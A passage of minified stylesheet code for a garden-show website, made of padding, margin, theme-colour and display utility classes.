adding-left:0!important}.u-p-x-0{padding-right:0!important;padding-left:0!important}.u-p-y-0{padding-top:0!important;padding-bottom:0!important}.u-p-1{padding:.4045rem!important}.u-p-t-1{padding-top:.4045rem!important}.u-p-r-1{padding-right:.4045rem!important}.u-p-b-1{padding-bottom:.4045rem!important}.u-p-l-1{padding-left:.4045rem!important}.u-p-x-1{padding-right:.4045rem!important;padding-left:.4045rem!important}.u-p-y-1{padding-top:.4045rem!important;padding-bottom:.4045rem!important}.u-p-2{padding:.809rem!important}.u-p-t-2{padding-top:.809rem!important}.u-p-r-2{padding-right:.809rem!important}.u-p-b-2{padding-bottom:.809rem!important}.u-p-l-2{padding-left:.809rem!important}.u-p-x-2{padding-right:.809rem!important;padding-left:.809rem!important}.u-p-y-2{padding-top:.809rem!important;padding-bottom:.809rem!important}.u-p-3{padding:1.618rem!important}.u-p-t-3{padding-top:1.618rem!important}.u-p-r-3{padding-right:1.618rem!important}.u-p-b-3{padding-bottom:1.618rem!important}.u-p-l-3{padding-left:1.618rem!important}.u-p-x-3{padding-right:1.618rem!important;padding-left:1.618rem!important}.u-p-y-3{padding-top:1.618rem!important;padding-bottom:1.618rem!important}.u-p-4{padding:2.427rem!important}.u-p-t-4{padding-top:2.427rem!important}.u-p-r-4{padding-right:2.427rem!important}.u-p-b-4{padding-bottom:2.427rem!important}.u-p-l-4{padding-left:2.427rem!important}.u-p-x-4{padding-right:2.427rem!important;padding-left:2.427rem!important}.u-p-y-4{padding-top:2.427rem!important;padding-bottom:2.427rem!important}.u-p-5{padding:4.854rem!important}.u-p-t-5{padding-top:4.854rem!important}.u-p-r-5{padding-right:4.854rem!important}.u-p-b-5{padding-bottom:4.854rem!important}.u-p-l-5{padding-left:4.854rem!important}.u-p-x-5{padding-right:4.854rem!important;padding-left:4.854rem!important}.u-p-y-5{padding-top:4.854rem!important;padding-bottom:4.854rem!important}.u-m-auto{margin:auto!important}.u-m-t-auto{margin-top:auto!important}.u-m-r-auto{margin-right:auto!important}.u-m-b-auto{margin-bottom:auto!important}.u-m-l-auto{margin-left:auto!important}.u-m-x-auto{margin-right:auto!important;margin-left:auto!important}.u-m-y-auto{margin-top:auto!important;margin-bottom:auto!important}@media (min-width:30em){.u-m-0-sm{margin:0!important}.u-m-t-0-sm{margin-top:0!important}.u-m-r-0-sm{margin-right:0!important}.u-m-b-0-sm{margin-bottom:0!important}.u-m-l-0-sm{margin-left:0!important}.u-m-x-0-sm{margin-right:0!important;margin-left:0!important}.u-m-y-0-sm{margin-top:0!important;margin-bottom:0!important}.u-m-1-sm{margin:.4045rem!important}.u-m-t-1-sm{margin-top:.4045rem!important}.u-m-r-1-sm{margin-right:.4045rem!important}.u-m-b-1-sm{margin-bottom:.4045rem!important}.u-m-l-1-sm{margin-left:.4045rem!important}.u-m-x-1-sm{margin-right:.4045rem!important;margin-left:.4045rem!important}.u-m-y-1-sm{margin-top:.4045rem!important;margin-bottom:.4045rem!important}.u-m-2-sm{margin:.809rem!important}.u-m-t-2-sm{margin-top:.809rem!important}.u-m-r-2-sm{margin-right:.809rem!important}.u-m-b-2-sm{margin-bottom:.809rem!important}.u-m-l-2-sm{margin-left:.809rem!important}.u-m-x-2-sm{margin-right:.809rem!important;margin-left:.809rem!important}.u-m-y-2-sm{margin-top:.809rem!important;margin-bottom:.809rem!important}.u-m-3-sm{margin:1.618rem!important}.u-m-t-3-sm{margin-top:1.618rem!important}.u-m-r-3-sm{margin-right:1.618rem!important}.u-m-b-3-sm{margin-bottom:1.618rem!important}.u-m-l-3-sm{margin-left:1.618rem!important}.u-m-x-3-sm{margin-right:1.618rem!important;margin-left:1.618rem!important}.u-m-y-3-sm{margin-top:1.618rem!important;margin-bottom:1.618rem!important}.u-m-4-sm{margin:2.427rem!important}.u-m-t-4-sm{margin-top:2.427rem!important}.u-m-r-4-sm{margin-right:2.427rem!important}.u-m-b-4-sm{margin-bottom:2.427rem!important}.u-m-l-4-sm{margin-left:2.427rem!important}.u-m-x-4-sm{margin-right:2.427rem!important;margin-left:2.427rem!important}.u-m-y-4-sm{margin-top:2.427rem!important;margin-bottom:2.427rem!important}.u-m-5-sm{margin:4.854rem!important}.u-m-t-5-sm{margin-top:4.854rem!important}.u-m-r-5-sm{margin-right:4.854rem!important}.u-m-b-5-sm{margin-bottom:4.854rem!important}.u-m-l-5-sm{margin-left:4.854rem!important}.u-m-x-5-sm{margin-right:4.854rem!important;margin-left:4.854rem!important}.u-m-y-5-sm{margin-top:4.854rem!important;margin-bottom:4.854rem!important}.u-p-0-sm{padding:0!important}.u-p-t-0-sm{padding-top:0!important}.u-p-r-0-sm{padding-right:0!important}.u-p-b-0-sm{padding-bottom:0!important}.u-p-l-0-sm{padding-left:0!important}.u-p-x-0-sm{padding-right:0!important;padding-left:0!important}.u-p-y-0-sm{padding-top:0!important;padding-bottom:0!important}.u-p-1-sm{padding:.4045rem!important}.u-p-t-1-sm{padding-top:.4045rem!important}.u-p-r-1-sm{padding-right:.4045rem!important}.u-p-b-1-sm{padding-bottom:.4045rem!important}.u-p-l-1-sm{padding-left:.4045rem!important}.u-p-x-1-sm{padding-right:.4045rem!important;padding-left:.4045rem!important}.u-p-y-1-sm{padding-top:.4045rem!important;padding-bottom:.4045rem!important}.u-p-2-sm{padding:.809rem!important}.u-p-t-2-sm{padding-top:.809rem!important}.u-p-r-2-sm{padding-right:.809rem!important}.u-p-b-2-sm{padding-bottom:.809rem!important}.u-p-l-2-sm{padding-left:.809rem!important}.u-p-x-2-sm{padding-right:.809rem!important;padding-left:.809rem!important}.u-p-y-2-sm{padding-top:.809rem!important;padding-bottom:.809rem!important}.u-p-3-sm{padding:1.618rem!important}.u-p-t-3-sm{padding-top:1.618rem!important}.u-p-r-3-sm{padding-right:1.618rem!important}.u-p-b-3-sm{padding-bottom:1.618rem!important}.u-p-l-3-sm{padding-left:1.618rem!important}.u-p-x-3-sm{padding-right:1.618rem!important;padding-left:1.618rem!important}.u-p-y-3-sm{padding-top:1.618rem!important;padding-bottom:1.618rem!important}.u-p-4-sm{padding:2.427rem!important}.u-p-t-4-sm{padding-top:2.427rem!important}.u-p-r-4-sm{padding-right:2.427rem!important}.u-p-b-4-sm{padding-bottom:2.427rem!important}.u-p-l-4-sm{padding-left:2.427rem!important}.u-p-x-4-sm{padding-right:2.427rem!important;padding-left:2.427rem!important}.u-p-y-4-sm{padding-top:2.427rem!important;padding-bottom:2.427rem!important}.u-p-5-sm{padding:4.854rem!important}.u-p-t-5-sm{padding-top:4.854rem!important}.u-p-r-5-sm{padding-right:4.854rem!important}.u-p-b-5-sm{padding-bottom:4.854rem!important}.u-p-l-5-sm{padding-left:4.854rem!important}.u-p-x-5-sm{padding-right:4.854rem!important;padding-left:4.854rem!important}.u-p-y-5-sm{padding-top:4.854rem!important;padding-bottom:4.854rem!important}.u-m-auto-sm{margin:auto!important}.u-m-t-auto-sm{margin-top:auto!important}.u-m-r-auto-sm{margin-right:auto!important}.u-m-b-auto-sm{margin-bottom:auto!important}.u-m-l-auto-sm{margin-left:auto!important}.u-m-x-auto-sm{margin-right:auto!important;margin-left:auto!important}.u-m-y-auto-sm{margin-top:auto!important;margin-bottom:auto!important}}@media (min-width:46.25em){.u-m-0-md{margin:0!important}.u-m-t-0-md{margin-top:0!important}.u-m-r-0-md{margin-right:0!important}.u-m-b-0-md{margin-bottom:0!important}.u-m-l-0-md{margin-left:0!important}.u-m-x-0-md{margin-right:0!important;margin-left:0!important}.u-m-y-0-md{margin-top:0!important;margin-bottom:0!important}.u-m-1-md{margin:.4045rem!important}.u-m-t-1-md{margin-top:.4045rem!important}.u-m-r-1-md{margin-right:.4045rem!important}.u-m-b-1-md{margin-bottom:.4045rem!important}.u-m-l-1-md{margin-left:.4045rem!important}.u-m-x-1-md{margin-right:.4045rem!important;margin-left:.4045rem!important}.u-m-y-1-md{margin-top:.4045rem!important;margin-bottom:.4045rem!important}.u-m-2-md{margin:.809rem!important}.u-m-t-2-md{margin-top:.809rem!important}.u-m-r-2-md{margin-right:.809rem!important}.u-m-b-2-md{margin-bottom:.809rem!important}.u-m-l-2-md{margin-left:.809rem!important}.u-m-x-2-md{margin-right:.809rem!important;margin-left:.809rem!important}.u-m-y-2-md{margin-top:.809rem!important;margin-bottom:.809rem!important}.u-m-3-md{margin:1.618rem!important}.u-m-t-3-md{margin-top:1.618rem!important}.u-m-r-3-md{margin-right:1.618rem!important}.u-m-b-3-md{margin-bottom:1.618rem!important}.u-m-l-3-md{margin-left:1.618rem!important}.u-m-x-3-md{margin-right:1.618rem!important;margin-left:1.618rem!important}.u-m-y-3-md{margin-top:1.618rem!important;margin-bottom:1.618rem!important}.u-m-4-md{margin:2.427rem!important}.u-m-t-4-md{margin-top:2.427rem!important}.u-m-r-4-md{margin-right:2.427rem!important}.u-m-b-4-md{margin-bottom:2.427rem!important}.u-m-l-4-md{margin-left:2.427rem!important}.u-m-x-4-md{margin-right:2.427rem!important;margin-left:2.427rem!important}.u-m-y-4-md{margin-top:2.427rem!important;margin-bottom:2.427rem!important}.u-m-5-md{margin:4.854rem!important}.u-m-t-5-md{margin-top:4.854rem!important}.u-m-r-5-md{margin-right:4.854rem!important}.u-m-b-5-md{margin-bottom:4.854rem!important}.u-m-l-5-md{margin-left:4.854rem!important}.u-m-x-5-md{margin-right:4.854rem!important;margin-left:4.854rem!important}.u-m-y-5-md{margin-top:4.854rem!important;margin-bottom:4.854rem!important}.u-p-0-md{padding:0!important}.u-p-t-0-md{padding-top:0!important}.u-p-r-0-md{padding-right:0!important}.u-p-b-0-md{padding-bottom:0!important}.u-p-l-0-md{padding-left:0!important}.u-p-x-0-md{padding-right:0!important;padding-left:0!important}.u-p-y-0-md{padding-top:0!important;padding-bottom:0!important}.u-p-1-md{padding:.4045rem!important}.u-p-t-1-md{padding-top:.4045rem!important}.u-p-r-1-md{padding-right:.4045rem!important}.u-p-b-1-md{padding-bottom:.4045rem!important}.u-p-l-1-md{padding-left:.4045rem!important}.u-p-x-1-md{padding-right:.4045rem!important;padding-left:.4045rem!important}.u-p-y-1-md{padding-top:.4045rem!important;padding-bottom:.4045rem!important}.u-p-2-md{padding:.809rem!important}.u-p-t-2-md{padding-top:.809rem!important}.u-p-r-2-md{padding-right:.809rem!important}.u-p-b-2-md{padding-bottom:.809rem!important}.u-p-l-2-md{padding-left:.809rem!important}.u-p-x-2-md{padding-right:.809rem!important;padding-left:.809rem!important}.u-p-y-2-md{padding-top:.809rem!important;padding-bottom:.809rem!important}.u-p-3-md{padding:1.618rem!important}.u-p-t-3-md{padding-top:1.618rem!important}.u-p-r-3-md{padding-right:1.618rem!important}.u-p-b-3-md{padding-bottom:1.618rem!important}.u-p-l-3-md{padding-left:1.618rem!important}.u-p-x-3-md{padding-right:1.618rem!important;padding-left:1.618rem!important}.u-p-y-3-md{padding-top:1.618rem!important;padding-bottom:1.618rem!important}.u-p-4-md{padding:2.427rem!important}.u-p-t-4-md{padding-top:2.427rem!important}.u-p-r-4-md{padding-right:2.427rem!important}.u-p-b-4-md{padding-bottom:2.427rem!important}.u-p-l-4-md{padding-left:2.427rem!important}.u-p-x-4-md{padding-right:2.427rem!important;padding-left:2.427rem!important}.u-p-y-4-md{padding-top:2.427rem!important;padding-bottom:2.427rem!important}.u-p-5-md{padding:4.854rem!important}.u-p-t-5-md{padding-top:4.854rem!important}.u-p-r-5-md{padding-right:4.854rem!important}.u-p-b-5-md{padding-bottom:4.854rem!important}.u-p-l-5-md{padding-left:4.854rem!important}.u-p-x-5-md{padding-right:4.854rem!important;padding-left:4.854rem!important}.u-p-y-5-md{padding-top:4.854rem!important;padding-bottom:4.854rem!important}.u-m-auto-md{margin:auto!important}.u-m-t-auto-md{margin-top:auto!important}.u-m-r-auto-md{margin-right:auto!important}.u-m-b-auto-md{margin-bottom:auto!important}.u-m-l-auto-md{margin-left:auto!important}.u-m-x-auto-md{margin-right:auto!important;margin-left:auto!important}.u-m-y-auto-md{margin-top:auto!important;margin-bottom:auto!important}}@media (min-width:61.25em){.u-m-0-lg{margin:0!important}.u-m-t-0-lg{margin-top:0!important}.u-m-r-0-lg{margin-right:0!important}.u-m-b-0-lg{margin-bottom:0!important}.u-m-l-0-lg{margin-left:0!important}.u-m-x-0-lg{margin-right:0!important;margin-left:0!important}.u-m-y-0-lg{margin-top:0!important;margin-bottom:0!important}.u-m-1-lg{margin:.4045rem!important}.u-m-t-1-lg{margin-top:.4045rem!important}.u-m-r-1-lg{margin-right:.4045rem!important}.u-m-b-1-lg{margin-bottom:.4045rem!important}.u-m-l-1-lg{margin-left:.4045rem!important}.u-m-x-1-lg{margin-right:.4045rem!important;margin-left:.4045rem!important}.u-m-y-1-lg{margin-top:.4045rem!important;margin-bottom:.4045rem!important}.u-m-2-lg{margin:.809rem!important}.u-m-t-2-lg{margin-top:.809rem!important}.u-m-r-2-lg{margin-right:.809rem!important}.u-m-b-2-lg{margin-bottom:.809rem!important}.u-m-l-2-lg{margin-left:.809rem!important}.u-m-x-2-lg{margin-right:.809rem!important;margin-left:.809rem!important}.u-m-y-2-lg{margin-top:.809rem!important;margin-bottom:.809rem!important}.u-m-3-lg{margin:1.618rem!important}.u-m-t-3-lg{margin-top:1.618rem!important}.u-m-r-3-lg{margin-right:1.618rem!important}.u-m-b-3-lg{margin-bottom:1.618rem!important}.u-m-l-3-lg{margin-left:1.618rem!important}.u-m-x-3-lg{margin-right:1.618rem!important;margin-left:1.618rem!important}.u-m-y-3-lg{margin-top:1.618rem!important;margin-bottom:1.618rem!important}.u-m-4-lg{margin:2.427rem!important}.u-m-t-4-lg{margin-top:2.427rem!important}.u-m-r-4-lg{margin-right:2.427rem!important}.u-m-b-4-lg{margin-bottom:2.427rem!important}.u-m-l-4-lg{margin-left:2.427rem!important}.u-m-x-4-lg{margin-right:2.427rem!important;margin-left:2.427rem!important}.u-m-y-4-lg{margin-top:2.427rem!important;margin-bottom:2.427rem!important}.u-m-5-lg{margin:4.854rem!important}.u-m-t-5-lg{margin-top:4.854rem!important}.u-m-r-5-lg{margin-right:4.854rem!important}.u-m-b-5-lg{margin-bottom:4.854rem!important}.u-m-l-5-lg{margin-left:4.854rem!important}.u-m-x-5-lg{margin-right:4.854rem!important;margin-left:4.854rem!important}.u-m-y-5-lg{margin-top:4.854rem!important;margin-bottom:4.854rem!important}.u-p-0-lg{padding:0!important}.u-p-t-0-lg{padding-top:0!important}.u-p-r-0-lg{padding-right:0!important}.u-p-b-0-lg{padding-bottom:0!important}.u-p-l-0-lg{padding-left:0!important}.u-p-x-0-lg{padding-right:0!important;padding-left:0!important}.u-p-y-0-lg{padding-top:0!important;padding-bottom:0!important}.u-p-1-lg{padding:.4045rem!important}.u-p-t-1-lg{padding-top:.4045rem!important}.u-p-r-1-lg{padding-right:.4045rem!important}.u-p-b-1-lg{padding-bottom:.4045rem!important}.u-p-l-1-lg{padding-left:.4045rem!important}.u-p-x-1-lg{padding-right:.4045rem!important;padding-left:.4045rem!important}.u-p-y-1-lg{padding-top:.4045rem!important;padding-bottom:.4045rem!important}.u-p-2-lg{padding:.809rem!important}.u-p-t-2-lg{padding-top:.809rem!important}.u-p-r-2-lg{padding-right:.809rem!important}.u-p-b-2-lg{padding-bottom:.809rem!important}.u-p-l-2-lg{padding-left:.809rem!important}.u-p-x-2-lg{padding-right:.809rem!important;padding-left:.809rem!important}.u-p-y-2-lg{padding-top:.809rem!important;padding-bottom:.809rem!important}.u-p-3-lg{padding:1.618rem!important}.u-p-t-3-lg{padding-top:1.618rem!important}.u-p-r-3-lg{padding-right:1.618rem!important}.u-p-b-3-lg{padding-bottom:1.618rem!important}.u-p-l-3-lg{padding-left:1.618rem!important}.u-p-x-3-lg{padding-right:1.618rem!important;padding-left:1.618rem!important}.u-p-y-3-lg{padding-top:1.618rem!important;padding-bottom:1.618rem!important}.u-p-4-lg{padding:2.427rem!important}.u-p-t-4-lg{padding-top:2.427rem!important}.u-p-r-4-lg{padding-right:2.427rem!important}.u-p-b-4-lg{padding-bottom:2.427rem!important}.u-p-l-4-lg{padding-left:2.427rem!important}.u-p-x-4-lg{padding-right:2.427rem!important;padding-left:2.427rem!important}.u-p-y-4-lg{padding-top:2.427rem!important;padding-bottom:2.427rem!important}.u-p-5-lg{padding:4.854rem!important}.u-p-t-5-lg{padding-top:4.854rem!important}.u-p-r-5-lg{padding-right:4.854rem!important}.u-p-b-5-lg{padding-bottom:4.854rem!important}.u-p-l-5-lg{padding-left:4.854rem!important}.u-p-x-5-lg{padding-right:4.854rem!important;padding-left:4.854rem!important}.u-p-y-5-lg{padding-top:4.854rem!important;padding-bottom:4.854rem!important}.u-m-auto-lg{margin:auto!important}.u-m-t-auto-lg{margin-top:auto!important}.u-m-r-auto-lg{margin-right:auto!important}.u-m-b-auto-lg{margin-bottom:auto!important}.u-m-l-auto-lg{margin-left:auto!important}.u-m-x-auto-lg{margin-right:auto!important;margin-left:auto!important}.u-m-y-auto-lg{margin-top:auto!important;margin-bottom:auto!important}}@media (min-width:81.25em){.u-m-0-xl{margin:0!important}.u-m-t-0-xl{margin-top:0!important}.u-m-r-0-xl{margin-right:0!important}.u-m-b-0-xl{margin-bottom:0!important}.u-m-l-0-xl{margin-left:0!important}.u-m-x-0-xl{margin-right:0!important;margin-left:0!important}.u-m-y-0-xl{margin-top:0!important;margin-bottom:0!important}.u-m-1-xl{margin:.4045rem!important}.u-m-t-1-xl{margin-top:.4045rem!important}.u-m-r-1-xl{margin-right:.4045rem!important}.u-m-b-1-xl{margin-bottom:.4045rem!important}.u-m-l-1-xl{margin-left:.4045rem!important}.u-m-x-1-xl{margin-right:.4045rem!important;margin-left:.4045rem!important}.u-m-y-1-xl{margin-top:.4045rem!important;margin-bottom:.4045rem!important}.u-m-2-xl{margin:.809rem!important}.u-m-t-2-xl{margin-top:.809rem!important}.u-m-r-2-xl{margin-right:.809rem!important}.u-m-b-2-xl{margin-bottom:.809rem!important}.u-m-l-2-xl{margin-left:.809rem!important}.u-m-x-2-xl{margin-right:.809rem!important;margin-left:.809rem!important}.u-m-y-2-xl{margin-top:.809rem!important;margin-bottom:.809rem!important}.u-m-3-xl{margin:1.618rem!important}.u-m-t-3-xl{margin-top:1.618rem!important}.u-m-r-3-xl{margin-right:1.618rem!important}.u-m-b-3-xl{margin-bottom:1.618rem!important}.u-m-l-3-xl{margin-left:1.618rem!important}.u-m-x-3-xl{margin-right:1.618rem!important;margin-left:1.618rem!important}.u-m-y-3-xl{margin-top:1.618rem!important;margin-bottom:1.618rem!important}.u-m-4-xl{margin:2.427rem!important}.u-m-t-4-xl{margin-top:2.427rem!important}.u-m-r-4-xl{margin-right:2.427rem!important}.u-m-b-4-xl{margin-bottom:2.427rem!important}.u-m-l-4-xl{margin-left:2.427rem!important}.u-m-x-4-xl{margin-right:2.427rem!important;margin-left:2.427rem!important}.u-m-y-4-xl{margin-top:2.427rem!important;margin-bottom:2.427rem!important}.u-m-5-xl{margin:4.854rem!important}.u-m-t-5-xl{margin-top:4.854rem!important}.u-m-r-5-xl{margin-right:4.854rem!important}.u-m-b-5-xl{margin-bottom:4.854rem!important}.u-m-l-5-xl{margin-left:4.854rem!important}.u-m-x-5-xl{margin-right:4.854rem!important;margin-left:4.854rem!important}.u-m-y-5-xl{margin-top:4.854rem!important;margin-bottom:4.854rem!important}.u-p-0-xl{padding:0!important}.u-p-t-0-xl{padding-top:0!important}.u-p-r-0-xl{padding-right:0!important}.u-p-b-0-xl{padding-bottom:0!important}.u-p-l-0-xl{padding-left:0!important}.u-p-x-0-xl{padding-right:0!important;padding-left:0!important}.u-p-y-0-xl{padding-top:0!important;padding-bottom:0!important}.u-p-1-xl{padding:.4045rem!important}.u-p-t-1-xl{padding-top:.4045rem!important}.u-p-r-1-xl{padding-right:.4045rem!important}.u-p-b-1-xl{padding-bottom:.4045rem!important}.u-p-l-1-xl{padding-left:.4045rem!important}.u-p-x-1-xl{padding-right:.4045rem!important;padding-left:.4045rem!important}.u-p-y-1-xl{padding-top:.4045rem!important;padding-bottom:.4045rem!important}.u-p-2-xl{padding:.809rem!important}.u-p-t-2-xl{padding-top:.809rem!important}.u-p-r-2-xl{padding-right:.809rem!important}.u-p-b-2-xl{padding-bottom:.809rem!important}.u-p-l-2-xl{padding-left:.809rem!important}.u-p-x-2-xl{padding-right:.809rem!important;padding-left:.809rem!important}.u-p-y-2-xl{padding-top:.809rem!important;padding-bottom:.809rem!important}.u-p-3-xl{padding:1.618rem!important}.u-p-t-3-xl{padding-top:1.618rem!important}.u-p-r-3-xl{padding-right:1.618rem!important}.u-p-b-3-xl{padding-bottom:1.618rem!important}.u-p-l-3-xl{padding-left:1.618rem!important}.u-p-x-3-xl{padding-right:1.618rem!important;padding-left:1.618rem!important}.u-p-y-3-xl{padding-top:1.618rem!important;padding-bottom:1.618rem!important}.u-p-4-xl{padding:2.427rem!important}.u-p-t-4-xl{padding-top:2.427rem!important}.u-p-r-4-xl{padding-right:2.427rem!important}.u-p-b-4-xl{padding-bottom:2.427rem!important}.u-p-l-4-xl{padding-left:2.427rem!important}.u-p-x-4-xl{padding-right:2.427rem!important;padding-left:2.427rem!important}.u-p-y-4-xl{padding-top:2.427rem!important;padding-bottom:2.427rem!important}.u-p-5-xl{padding:4.854rem!important}.u-p-t-5-xl{padding-top:4.854rem!important}.u-p-r-5-xl{padding-right:4.854rem!important}.u-p-b-5-xl{padding-bottom:4.854rem!important}.u-p-l-5-xl{padding-left:4.854rem!important}.u-p-x-5-xl{padding-right:4.854rem!important;padding-left:4.854rem!important}.u-p-y-5-xl{padding-top:4.854rem!important;padding-bottom:4.854rem!important}.u-m-auto-xl{margin:auto!important}.u-m-t-auto-xl{margin-top:auto!important}.u-m-r-auto-xl{margin-right:auto!important}.u-m-b-auto-xl{margin-bottom:auto!important}.u-m-l-auto-xl{margin-left:auto!important}.u-m-x-auto-xl{margin-right:auto!important;margin-left:auto!important}.u-m-y-auto-xl{margin-top:auto!important;margin-bottom:auto!important}}.t-chelsea .u-theme-color{color:#623a7d}.t-hampton .u-theme-color{color:#9e1f4b}.t-tatton .u-theme-color{color:#3b6b58}.t-cardiff .u-theme-color{color:#a86c25}.t-chatsworth .u-theme-color{color:#7d0a52}.t-malvern-spring .u-theme-color{color:#4570b4}.t-malvern-autumn .u-theme-color{color:#0d668a}.t-gardeners-world .u-theme-color{color:#ff5a00}.t-london .u-theme-color{color:#005747}.t-urban .u-theme-color{color:#e55a13}.t-wentworth .u-theme-color{color:#3b6b58}.t-chelsea .u-theme-color-alt{color:#ebebf5}.t-hampton .u-theme-color-alt{color:#fceaf2}.t-tatton .u-theme-color-alt{color:#def2ef}.t-cardiff .u-theme-color-alt{color:#fff2d3}.t-chatsworth .u-theme-color-alt{color:#eedfed}.t-malvern-spring .u-theme-color-alt{color:#ddf2f9}.t-malvern-autumn .u-theme-color-alt{color:#ddf2f9}.t-gardeners-world .u-theme-color-alt{color:#ffdecc}.t-london .u-theme-color-alt{color:#dcefe2}.t-urban .u-theme-color-alt{color:#e55a13}.t-wentworth .u-theme-color-alt{color:#def2ef}.t-chelsea .u-theme-text{color:#623a7d}.t-hampton .u-theme-text{color:#9e1f4b}.t-tatton .u-theme-text{color:#3b6b58}.t-cardiff .u-theme-text{color:#a86c25}.t-chatsworth .u-theme-text{color:#7d0a52}.t-malvern-spring .u-theme-text{color:#4570b4}.t-malvern-autumn .u-theme-text{color:#0d668a}.t-gardeners-world .u-theme-text{color:#aa3310}.t-london .u-theme-text{color:#005747}.t-urban .u-theme-text{color:#e55a13}.t-wentworth .u-theme-text{color:#3b6b58}.t-chelsea .u-theme-bg{background-color:#623a7d}.t-hampton .u-theme-bg{background-color:#9e1f4b}.t-tatton .u-theme-bg{background-color:#3b6b58}.t-cardiff .u-theme-bg{background-color:#a86c25}.t-chatsworth .u-theme-bg{background-color:#7d0a52}.t-malvern-spring .u-theme-bg{background-color:#4570b4}.t-malvern-autumn .u-theme-bg{background-color:#0d668a}.t-gardeners-world .u-theme-bg{background-color:#ff5a00}.t-london .u-theme-bg{background-color:#005747}.t-urban .u-theme-bg{background-color:#e55a13}.t-wentworth .u-theme-bg{background-color:#3b6b58}.t-chelsea .u-theme-bg-alt{background-color:#ebebf5}.t-hampton .u-theme-bg-alt{background-color:#fceaf2}.t-tatton .u-theme-bg-alt{background-color:#def2ef}.t-cardiff .u-theme-bg-alt{background-color:#fff2d3}.t-chatsworth .u-theme-bg-alt{background-color:#eedfed}.t-malvern-spring .u-theme-bg-alt{background-color:#ddf2f9}.t-malvern-autumn .u-theme-bg-alt{background-color:#ddf2f9}.t-gardeners-world .u-theme-bg-alt{background-color:#ffdecc}.t-london .u-theme-bg-alt{background-color:#dcefe2}.t-urban .u-theme-bg-alt{background-color:#e55a13}.t-wentworth .u-theme-bg-alt{background-color:#def2ef}.u-text-opacity-0{opacity:0!important}.u-text-opacity-25{opacity:.25!important}.u-text-opacity-50{opacity:.5!important}.u-text-opacity-75{opacity:.75!important}.u-text-opacity-100{opacity:1!important}.spin{animation:spin 1s linear 0s infinite}@keyframes spin{0%{transform:rotate(0deg)}to{transform:rotate(360deg)}}a[ng-click],a[data-ng-click]{cursor:pointer}[ng\:cloak],[ng-cloak],[data-ng-cloak],[x-ng-cloak],.ng-cloak,.x-ng-cloak{display:none!important}.ng-loading{display:none}.left{float:left}.right{float:right}.cf::after,.clear::after{clear:both;content:"";display:table}.clear-both{clear:both}.inline{display:inline!important}.block{display:block!important}.inline-block{display:inline-block!important}.hidden{display:none!important}.flex{display:flex!important}.show{display:block!important}.invisible{visibility:hidden}.hidden-accessible,.mega-menu__tooltip{position:absolute;left:-9999em}.sr-only{height:1px;width:1px;position:absolute;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.img-fluid{max-width:100%;height:auto}.img-contain{max-width:100%;max-height:100%;width:auto;height:auto}.img-circle{border-radius:50%}.img-rounded{border-radius:.375rem}.img-border{border:1px solid #b5cbc8}.img-thumbnail{width:150px!important;max-width:150px!important;-ms-interpolation-mode:bicubic}.img-thumbnail-small{width:100px!important;max-width:100px!important;-ms-interpolation-mode:bicubic}.img-thumbnail-large{width:200px!important;max-width:200px!important;-ms-interpolation-mode:bicubic}.no-underline{text-decoration:none}.allmargin{margin:2rem!important}.leftmargin{margin-left:2rem!important}.rightmargin{margin-right:2rem!important}.topmargin{margin-top:2rem!important}.bottommargin{margin-bottom:2rem!important}.clear-bottommargin{margin-bottom:-2rem!important}.allmargin-1px{margin:1px!important}.leftmargin-1px{margin-left:1px!important}.rightmargin-1px{margin-right:1px!important}.topmargin-1px{margin-top:1px!important}.bottommargin-1px{margin-bottom:1px!important}.clear-bottommargin-1px{margin-bottom:-1px!important}.allmargin-gutter{margin:1.618rem!important}.leftmargin-gutter{margin-left:1.618rem!important}.rightmargin-gutter{margin-right:1.618rem!important}.topmargin-gutter{margin-top:1.618rem!important}.bottommargin-gutter{margin-bottom:1.618rem!important}.clear-bottommargin-gutter{margin-bottom:-1.618rem!important}.allmargin-xs{margin:.5rem!important}.leftmargin-xs{margin-left:.5rem!important}.rightmargin-xs{margin-right:.5rem!important}.topmargin-xs{margin-top:.5rem!important}.bottommargin-xs{margin-bottom:.5rem!important}.clear-bottommargin-xs{margin-bottom:-.5rem!important}.allmargin-sm{margin:1rem!important}.leftmargin-sm{margin-left:1rem!important}.rightmargin-sm{margin-right:1rem!important}.topmargin-sm{margin-top:1rem!important}.bottommargin-sm{margin-bottom:1rem!important}.clear-bottommargin-sm{margin-bottom:-1rem!important}.allmargin-lg{margin:3rem!important}.leftmargin-lg{margin-left:3rem!important}.rightmargin-lg{margin-right:3rem!important}.topmargin-lg{margin-top:3rem!important}.bottommargin-lg{margin-bottom:3rem!important}.clear-bottommargin-lg{margin-bottom:-3rem!important}.allmargin-xl{margin:5rem!important}.leftmargin-xl{margin-left:5rem!important}.rightmargin-xl{margin-right:5rem!important}.topmargin-xl{margin-top:5rem!important}.bottommargin-xl{margin-bottom:5rem!important}.clear-bottommargin-xl{margin-bottom:-5rem!important}.nomargin{margin:0!important}.noleftmargin{margin-left:0!important}.norightmargin{margin-right:0!important}.notopmargin{margin-top:0!important}.nobottommargin{margin-bottom:0!important}.allpadding{padding:2rem!important}.leftpadding{padding-left:2rem!important}.rightpadding{padding-right:2rem!important}.toppadding{padding-top:2rem!important}.bottompadding{padding-bottom:2rem!important}.allpadding-1px{padding:1px!important}.leftpadding-1px{padding-left:1px!important}.rightpadding-1px{padding-right:1px!important}.toppadding-1px{padding-top:1px!important}.bottompadding-1px{padding-bottom:1px!important}.allpadding-xs{padding:.5rem!important}.leftpadding-xs{padding-left:.5rem!important}.rightpadding-xs{padding-right:.5rem!important}.toppadding-xs{padding-top:.5rem!important}.bottompadding-xs{padding-bottom:.5rem!important}.allpadding-sm{padding:1rem!important}.leftpadding-sm{padding-left:1rem!important}.rightpadding-sm{padding-right:1rem!important}.toppadding-sm{padding-top:1rem!important}.bottompadding-sm{padding-bottom:1rem!important}.allpadding-lg{padding:3rem!important}.leftpadding-lg{padding-left:3rem!important}.rightpadding-lg{padding-right:3rem!important}.toppadding-lg{padding-top:3rem!important}.bottompadding-lg{padding-bottom:3rem!important}.allpadding-xl{padding:5rem!important}.leftpadding-xl{padding-left:5rem!important}.rightpadding-xl{padding-right:5rem!important}.toppadding-xl{padding-top:5rem!important}.bottompadding-xl{padding-bottom:5rem!important}.nopadding{padding:0!important}.noleftpadding{padding-left:0!important}.norightpadding{padding-right:0!important}.notoppadding{padding-top:0!important}.nobottompadding{padding-bottom:0!important}.fixed{position:fixed!important}.relative{position:relative!important}.absolute{position:absolute!important}.static{position:static!important}.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-sm-block,.